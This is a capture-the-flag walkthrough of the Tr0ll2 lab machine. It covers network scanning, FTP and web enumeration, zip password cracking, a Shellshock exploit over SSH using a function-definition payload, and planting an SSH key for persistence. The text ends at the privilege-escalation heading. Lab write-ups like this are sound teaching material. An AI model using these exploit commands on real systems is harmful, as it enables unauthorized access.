Machine Info
- Difficulty: Beginner++ to intermediate
- Goal: Gain root access and get Proof.txt from the /root directory
Network Scanning
Netdiscover

As we do every single time, we run netdiscover to discover the target’s IP address.
1
netdiscover -i eth1
Nmap

Then we run nmap to determine open ports and running services.
1
nmap -p- -A 192.168.56.120
Enumeration
From nmap we got the following open ports and services
- FTP:21
- SSH:22
- HTTP:80
So let’s start enumerating HTTP service.
HTTP Enumeration

We go to the website to take a look over what is running there. we found only an image, so we decided to view the source code of that page and we found “Author: Tr0ll” that may we use as FTP user and password to login.
1
http://192.168.56.120/

FTP Enumeration

We try to login to FTP with username and password “Tr0ll:Tr0ll”. And we successfully have logged in, then we list the files and we found a zip file named “lmao.zip”, so we get that file on our local machine to investigate it.
1
2
3
4
ftp 192.168.56.120
ls
get lmao.zip
quit
After we got that zip file, we try to unzip it but we found that we need a password to unzip. Therefore, we need to find a way to get that password.
1
unzip lmao.zip

Back to HTTP Enumeration
We decided to do web directories/files brute-force using gobuster that may help us to find anything important. And we found a list of directories and files.
1
gobuster dir --url http://192.168.56.120/ -w /usr/share/wordlists/dirb/common.txt


So let’s check “robots.txt” file that seems to be interested to us. And we found another list of directories, so we decided to save them to a file and use that file for fuzzing so that ease for us to know which directory of them is working instead of doing it manually.
1
http://192.168.56.120/robots.txt

We use wfuzz for fuzzing and “weblist.txt” as a wordlist that contains discovered directories. And we got four directories that are working.
1
wfuzz -c --hc 404 -w /root/vulnhub/troll2/weblist.txt http://192.168.56.120/FUZZ

Then we go to open each one of them and we found the same image at each directory. Therefore, we decided to download each image to investigate them.
1
2
3
4
http://192.168.56.120/keep_trying/
http://192.168.56.120/noob/
192.168.56.120/ok_this_is_it/
http://192.168.56.120/dont_bother/

We list the four images and we noticed that the size of the image “cat_the_troll4.jpg” is larger than the other images. Therefore, we decided to take a deep look over the contents of that image. We run strings command which helps us to determine the contents of non-text files. And as a result of strings command, we found a sentence at the last line that says “Look Deep within y0ur_self for the answer”. y0ur_self is probably a web directory, so let’s give that a try.
1
2
ls -l *.jpg
strings cat_the_troll4.jpg


We go to y0ur_self directory and we found a text file named “answer.txt” that contains a list of base64 contents. We download that file and try to decode its contents.
1
http://192.168.56.120/y0ur_self/
1
wget http://192.168.56.120/y0ur_self/answer.txt


We decode the contents of “answer.txt” file using base64 command and save the results at “decoded.txt” file. Then we use fcrackzip for brute forcing in order to find the correct password. And we successfully found the correct password “ItCantReallyBeThisEasyRightLOL” to unzip “lmao.zip” file.
1
2
3
4
base64 --decode answer.txt > decoded.txt
ls
cat decoded.txt
fcrackzip -u -D -p decoded.txt lmao.zip


Then we unzip “lmao.zip” file and we got a file named “noob” that contains a RSA PRIVATE KEY. That private key we are going to use for SSH login.
1
2
3
4
unzip lmao.zip
ls -l noob
file noob
cat noob

We try to login to SSH using the private key but it did not work and there is a printed message says “TRY HARDER LOL!”. So, we try to repeate the same SSH login command but this time with verbose option “-v” to see what prevents us to login. We noticed that before the printed message, there is a Remote Forced Command which is commonly vulnerable to Shellshock attack.
1
2
ssh noob@192.168.56.120 -i noob
ssh noob@192.168.56.120 -i noob -v

Exploitation
SSH Shellshock
Therefore, we use the following command to make sure there is a Shellshock vulnerability. If the echo command is executed and “Shellshock” is printed that means the vulnerability exists and that is what actually happened. Subsequently, we modify the part of echo command to execute “/bin/bash” and we successfully got a shell as noob user.
1
2
3
ssh noob@192.168.56.120 -i noob '() { :;}; echo Shellshock'
ssh noob@192.168.56.120 -i noob '() { :;}; /bin/bash'
id


Now we need to more interactive shell. Therefore, we are going to generate a public_private key on our local machine “kali linux” then add the public key to “.ssh/authorized_keys” on Tr0ll2 machine so we can login to SSH using our generated key and get a full interactive shell.
1
2
# On kali terminal
ssh-keygen -b 2048 -t rsa
1
2
# On Tr0ll2 terminal
echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCt4+eUkScp4Vyh6ei/iPZjSnPY8lWYctZ0tdYZwNLY+RuzRo6XtFlazWFzvmnWHxYRgmVaikd0SJ3TH4MdEQdxBG9cAYrLp39NR4rFcmP4H1bNKGVxK+WqJTdI/vuAfYBGOox456tUY7lFLTKXfkXbjtpGZ11ui/wUF0WKR+hMfzBTzeYBUBWcRCuZMQBONlotKO/QrjT9SOlJLG6Vm1aoJxk1KeDE5Dhc04uaCqgqQ6cazk5b7+PXX8yNuCI4qSDnfXLVRPX01nLiOOwjqX+PZ1VlaAcIBezug5+/xCFBDD4aItDg40BdIcNCR/TiQkloYv+t4y/+1GbRKFH0G2t1 root@kali' > .ssh/authorized_keys


Then we try login to SSH and we are successfully logged in with a full interactive shell as a noob user.
1
ssh noob@192.168.56.120 -i id_rsa
Privilege Escalation
Buffer Overflow

